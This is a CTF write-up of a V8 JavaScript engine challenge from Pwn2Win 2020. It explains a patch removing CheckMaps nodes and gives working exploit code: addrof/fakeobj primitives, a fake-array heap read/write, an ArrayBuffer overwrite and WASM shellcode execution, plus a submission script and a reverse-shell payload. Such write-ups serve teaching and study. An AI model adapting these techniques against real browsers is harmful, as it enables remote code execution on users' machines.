31 May 2020
Last weekend, I participated in Pwn2Win CTF 2020 with my juniors at team Sieberrsec. After solving a trivial crypto challenge, I decided to check out a pwn challenge with little solves. Fortunately (or not), it turned out to be a challenge to pwn the notoriously complex V8 Javascript Engine used in Google Chrome and other products. While I did have experience in pwning V8 in past CTFs, I have never managed to finish the challenges in time. Anyways, let’s jump right into the writeup.
 Files given
V8 challenges come in 2 forms normally, either exploiting a 1-day vulnerability (e.g. 36C3 Math.expm1), or a bug intentionally created in V8 through patching its source code (e.g. *CTF 2019 oob-v8). In this case, it’s a patch file. The command line Javascript interpreter, d8, is a 64-bit .exe file, so it’s a Windows challenge.
Looking at the patch, this challenge is actually rather straightforward compared to other similar challenges. In the Escape Analysis phase of optimising code for the V8 JIT, all CheckMaps nodes are deleted. That is a handful of weird terms for someone unfamiliar with V8. Let me explain:
 Code to graph
To acquire its high performance, the V8 engine does Just-In-Time (JIT) compilation. What this means is that unoptimised functions that have been ran a large number of times are recompiled on-the-fly into heavily optimised code to speed it up. This optimisation process is done by representing the Javascript code of the function in an equivalent graph of nodes. Each individual node has its own small piece of functionality, such as loading from memory, arithmetic, or doing certain checks. This can be seen in the above screenshot obtained from V8’s Turbolizer tool.
From the original graph to actual machine code, the nodes in the graph are ran through many many stages of optimisations to remove unncessary nodes, or transform one node to another. For example, if it is proven that an index used to index into an array can never go out of bounds, the bounds check node will be removed.
https://github.com/v8/v8/tree/50dd84ca317ae35c926ed34d001a72b62aea6662
diff --git a/src/compiler/escape-analysis.cc b/src/compiler/escape-analysis.cc
index b3f684ea61..ae2cbdabca 100644
--- a/src/compiler/escape-analysis.cc
+++ b/src/compiler/escape-analysis.cc
@@ -726,29 +726,8 @@ void ReduceNode(const Operator* op, EscapeAnalysisTracker::Scope* current,
       break;
     }
     case IrOpcode::kCheckMaps: {
-      CheckMapsParameters params = CheckMapsParametersOf(op);
-      Node* checked = current->ValueInput(0);
-      const VirtualObject* vobject = current->GetVirtualObject(checked);
-      Variable map_field;
-      Node* map;
-      if (vobject && !vobject->HasEscaped() &&
-          vobject->FieldAt(HeapObject::kMapOffset).To(&map_field) &&
-          current->Get(map_field).To(&map)) {
-        if (map) {
-          Type const map_type = NodeProperties::GetType(map);
-          if (map_type.IsHeapConstant() &&
-              params.maps().contains(
-                  map_type.AsHeapConstant()->Ref().AsMap().object())) {
-            current->MarkForDeletion();
-            break;
-          }
-        } else {
-          // If the variable has no value, we have not reached the fixed-point
-          // yet.
-          break;
-        }
-      }
-      current->SetEscaped(checked);
+      //OmniTmizer - Improving performance
+      current->MarkForDeletion();
       break;
     }
     case IrOpcode::kCompareMaps: {
Coming back to the challenge, we see that in the optimisation stage escape analysis, CheckMaps nodes are removed. While it would be useful to understand what Escape Analysis is, it is actually not needed here as the patch shows an unconditional removal of the node; in other words, past this stage, all CheckMaps nodes are purged.
 How maps/shapes work; Image credit erdem.pl
So what is the use of a CheckMaps node? First, we need to understand what maps are. In V8, every object has a Map (Shape in Javascript terms), which is a descriptor of the type of the object. Here, type is in the context of high level languages. For example, the object {a:1, b:1} and {a:1, b:2} will share a map, but if one has an additional property “c”, its map will change as they are no longer of the same type. Interestingly, arrays with only floating point numbers share a common map, but if one has an object or an integer added, its map will change.
 CheckMaps in action
In the JIT, if a function is always called with a certain type of object, for example strings, the JIT optimised function will preemptively specialise for that type of object. This however means that the optimised function may work incorrectly when given arguments of another type it has not specialised for. Hence, in order to handle this case, a CheckMaps node in the graph will emit machine code that jumps to a slower but more general function should a different type be used for the argument. And this is precisely what is not going on here.
function r(i) {
	i[0];
	i[1];
	i[2];
	i[3];
	return i[0];
}
for (var j = 0; j < 1000000; j++) {r([1.1,1.1,1.1,1.1,1.1]);}
var obj = {a: 1};
console.log(r([obj, [], [], [], []]));
To test our theory, we create a function to simply to return the first element of its first argument. Note that the code is padded with seemingly useless accesses in order to increase code size and prevent the optimisation from inling the function. We call the function 1000000 times always with arguments of the same type, before switching to passing a different type of array.
 Vulnerability test
Here, we see a weird floating point number from V8 running our code. The reason is simple: the function r became specialised to handle arrays with only floating point values due to the JIT and since there is no CheckMaps to ensure that we check if our argument is of the specialised type, the raw pointer to the object in the first element of our array is treated as a floating point number and printed out.
 Strange pointer
However, we soon realise the leaked value is constant, which is unexpected as memory addresses on a regular windows system should have at least a random base. In fact, it is not possible to be a regular pointer because no existing system uses all 64 bits of the pointer; they use 48 and sign extend the top 16. After pondering slightly, I realised it is possibly the new pointer compression mechanism introduced to V8 sometime back. A brief googling indicated that I was right.
In summary, instead of wastefully using 64 bits to represent a heap pointer, only the lower 32 bit are used. This is due to the upper 32 bit being the heap’s memory base, or the isolate root, which is constant across all heap pointers. This meant we can only leak the bottom 32 bits of any heap pointer, although it is not a big deal as it is still usable in most contexts. Also, a point to note is that the pointers all have 1 in their least significant bit to indicate they are pointers, due to pointer tagging. When pointers are used for memory access, the bit is ignored.
function r(i) {
	i[0];
	i[1];
	i[2];
	i[3];
	return i[0];
}
function w(i, v) {
	i[0];
	i[1];
	i[2];
	i[3];
	i[0] = v;
}
function dr(i) {
	i.a;
	i.b;
	i.c;
	i.d;
	return i.b;
}
for (var j = 0; j < 1000000; j++) {r([1.1,1.1,1.1,1.1,1.1]);}
for (var j = 0; j < 1000000; j++) {w([1.1,1.1,1.1,1.1,1.1], 2.2);}
for (var j = 0; j < 1000000; j++) {dr({a: 1.1, b: 1.1, c: 1.1, d: 1.1});}


function f2h(f, off) { // float to hex
	var buf = new DataView(new ArrayBuffer(8));
	buf.setFloat64(0, f);
	return buf.getUint32(off);
}

function h2f(h, l) { // hex to float
	var buf = new DataView(new ArrayBuffer(8));
	buf.setUint32(4, h);
	buf.setUint32(0, l);
	return buf.getFloat64(0);
}

function addrof(obj) {
	var raw = r([obj, [], [], [], []]);
	//console.log(raw);
	return f2h(raw, 4);
}
function fakeobj(addr) {
	var store = [[], [], [], [], []];
	var raw = w(store, h2f(addr, 0));
	return store[0];
}
function deref(obj, off) {
	var raw = dr({a: 1.1, b: obj});
	return f2h(raw, off);
}
Armed with the idea of the vulnerability, it was not hard to write an addrof and fakeobj function, which are functions to obtain a 32 bit pointer of an object, and to create a fake object from a 32 bit address, respectively. Additionally, I made a derefence pointer+4 function, which is crucial as seen later.

var fakearr_data = [h2f(0x08241909, 0x080406e9), 0.1, 0.2]; // 0x08241909 and 0x080406e9 are two static values at the start of every floating pointer array
var loc = deref(fakearr_data, 0);
console.log(loc.toString(16));
fakearr_data[1] = h2f(loc + 0x18, 0x80000); // 0x80000 is right shifted once; 0x40000 element array
fakearr_data[2] = h2f(0x08040a3d, 0x80000); // 0x08040a3d is header of contents of an array
In the first step of the exploitation, I created an array fakearr_data of floating point numbers that would be interpreted as an array object in memory. Here, pointer compression in fact made life easy as I can hardcode memory addresses to maps of arrays as they were static offsets.
 Illustration of fake array
The left image depicts how an array object in V8 generally lookes like while the right image depicts how my fake array looked like in memory. While the pseudocode shows addrof(fakeobj) + 16, our actual code above uses +24 because the return value of deref is in fact addrof(fakeobj) - 8.
var fakearr = fakeobj(deref(fakearr_data, 0) + 8); // +8 due to the first 8 bytes being header and size
loc += 0x20; // The actual start of fake array is 0x20 from the base of fakearr_data's elements
 The fake array (use command line –allow-natives-syntax for DebugPrint)
As an array object keeps a pointer to its actual contents at pointer+4, I used my dereference function to find my floating point numbers in memory. Then, with this pointer, I used the fakeobj function to create my fake array fakearr. It has an enormous length which meant that through indexing into the array, I can read and write to any data on the heap, provided it came after my array.
var arrbuf = new ArrayBuffer(0x1000);
var dv = new DataView(arrbuf);
Next, I initialise and create an ArrayBuffer object. ArrayBuffer, while functioning similarly to an array in some ways, differ under the hood in that it does not store data on the heap, but rather in its own memory page. This meant its pointer to backing storage is a full 64 bit pointer and if controlled, allows us to read and write to virtually (pun intended) anywhere in the memory.
var arrbuf_loc = addrof(arrbuf);
var beginidx = (arrbuf_loc + 0x20 - loc - 8 -4) / 8;
var backing = fakearr[beginidx];

console.log(fakearr[beginidx]);
As planned, the ArrayBuffer falls after our fake array on the heap and we read its backing pointer successfully. But, what can we change its backing pointer to?
 Before WebAssembly
 After WebAssembly
The standard easiest trick of pwning V8 engines (so far) is to use the WebAssembly (WASM) component. When running WASM code in V8, the code is compiled to machine code directly, and placed on a rare rwx memory page. Executable code in that page can be modified to our shellcode! This technique is also platform independent (phew, seldom pwned Windows) as it does not involve stuff like LIBC.
From some testing, the 64 bit pointer to the rwx code page is at an offset of 0x68 from the WASM instance object’s base. All we have to do now is to read the pointer with our fake array, write it to the backing pointer of the ArrayBuffer, and then we can use the ArrayBuffer to copy our shellcode to page. It is this easy, right?
var rwxloc = addrof(m) + 0x68; // Memory location where pointer  to RWX page is stored
sub = 0;
if ((rwxloc - loc) % 8 != 0) {sub = 4;}
var rwxidx = (rwxloc - loc - sub) / 8; // <-- possibly negative index, which meant failure
Well, in practice, problems do arise. For some reason, the WASM instance sometimes landed before our fake array, so we cannot read its contents. Printing it out with console.log seems to improve our chances. (My apologies to the more knowledgable crowd if I start sounding superstitious) As we are reading 64-bit floats with our fake array, we read in 8 byte multiples and sometimes the fake array and WASM instance were 8n + 4 bytes apart. This was easy to fix as we just have to read half of two positions and recombine them.
from pwn import *
from jsmin import jsmin
win = False
while not win:
	proc = remote('omnitmizer.pwn2.win', 1337)
	d = jsmin(open('trythis4.js').read())
	# print d
	proc.sendlineafter('code:', str(len(d)))
	proc.sendlineafter('d:', d)
	proc.recvuntil('You have been OmniTmized!')
	data = proc.recvall()
	print data
	if 'CTF-BR' in data:
		win = True
	proc.close()
After copying in our shellcode, we can just run wasmInstance.exports.main function to run our shellcode. Shellcodes tend to be big when written as byte arrays and the remote server seemed to have a byte limit on code of 4096 bytes (otherwise you just get a =D). So, for the challenge I used a minifier jsmin in my code submission python script seen above.
 Strange behaviour

My initial shellcode ran flag.exe to get the flag but strangely, the flag never came. In some cases, the console was just showing the command prompt running d8.exe, and had absolutely no other output of console.log, which was strange. Left without a choice, I copied a Metasploit (never thought I would use it again) windows/x64/shell/reverse_tcp shellcode into my code and fired off.
 Got shell! 127.0.0.1 is because I used SSH forwarding
It worked! I managed to get a cmd shell on the system! While I haven’t got a flag, the ability to execute code in V8 in CTF duration was in itself an accomplishment to me worth celebrating.
 Access denied :(
RUN icacls flag.exe /setowner "user manager\containeruser"
USER ContainerUser
RUN icacls flag.exe /deny "user manager\containeruser":RX

I then realised why my previous payload failed: flag.exe gave a permission denied error. Turns out, the command that caused this was in the Dockerfile provided but guess who wasn’t paying attention.
 Success!

After some fumbling around, I realised that the icacls command was basically the Windows equivalent of chmod (on steroids). Of course chmod -x on an executable was going to give permission denied when running. Since I am the owner of the exe, I just had to issue the following command.
Boom! I got the flag!
This is probably one of the most memorable CTF experiences for me, and I thought this was a great challenge. Additionally, the challenge only had 3 solves before I solved it, meaning some of the usual top 10 CTF teams couldn’t solve the challenge (at least before me), which was quite an ego boost. Hopefully this writeup can help some people just as the many blogposts at here and here did to me in my endeavours. My full exploit can be found here, but be careful, it ain’t pretty ;). Finally, it is quite hard to capture every detail of the challenge so should there be any comments or questions, please do not hesitate to leave a comment.